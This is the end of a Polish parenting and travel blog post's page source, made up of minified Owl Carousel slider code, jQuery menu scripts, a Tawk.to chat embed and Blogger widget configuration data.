touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fDV4Gmkvlfk59m9gP6P8sJ9LIeg:1769000072597';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/8440561351223525436/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '8440561351223525436', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s72-c/baner+1%25.bmp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s1600/baner+1%25.bmp', 'pageName': '... bo ka\u017cdy dzie\u0144 jest najwa\u017cniejszy.', 'pageTitle': 'Zaraz-wracam.pl: ... bo ka\u017cdy dzie\u0144 jest najwa\u017cniejszy.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '... bo ka\u017cdy dzie\u0144 jest najwa\u017cniejszy.', 'description': 'blog parentingowy, blog podr\xf3\u017cniczy, blog modowy,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s1600/baner+1%25.bmp', 'url': 'https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8440561351223525436}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '8440561351223525436', 'title': '... bo ka\u017cdy dzie\u0144 jest najwa\u017cniejszy.', 'featuredImage': 